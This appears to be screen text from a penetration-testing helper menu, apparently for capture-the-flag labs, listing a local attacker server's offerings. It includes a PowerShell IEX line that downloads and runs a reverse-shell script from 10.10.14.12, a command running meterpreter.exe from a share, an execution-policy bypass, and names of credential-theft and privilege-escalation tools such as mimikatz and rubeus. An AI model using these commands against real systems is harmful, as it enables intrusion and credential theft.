 HTTP Server
File Actions Edit View Help
HTTP Server Meterpreter SMB Server
WINDOWS HTTP SERVER
BY TERENCE BROADBENT BSC CYBER SECURITY (FIRST CLASS)
Startup Instructions:
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
Special Instructions:
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.12:80/APT/reverseshell.ps1)'"
C:\Windows\System32\cmd.exe /c \\10.10.14.12\APT\meterpreter.exe
Normal Usage:
powershell "iwr -Uri http://10.10.14.12:80/APT/filename" -outfile filename
ENUMERATION SHELLS RUNNING PROCESSES COMMUNICATIONS CORE EXPLOITS
jawsenum.ps1 meterpreter.exe powerup.ps1 nc64.exe mimidump.ps1
sharphound.ps1 webshell.php powercat.ps plink64.exe mimikatz.ps1
sharphound.exe myshell.php powerview.ps1 chisel64.exe winpwn.ps1
winpeas32.exe image.php.jpg powermad.ps1 test_clsid.bat lovelypotato.ps1
winpeas64.exe procdump32.exe rogueoxidresolver.exe roguepotato.exe
rubeus.exe procdump64.exe mimikatz64.exe
nmapsetup.exe mimikatz32.exe
8:33 pm
11/11/2020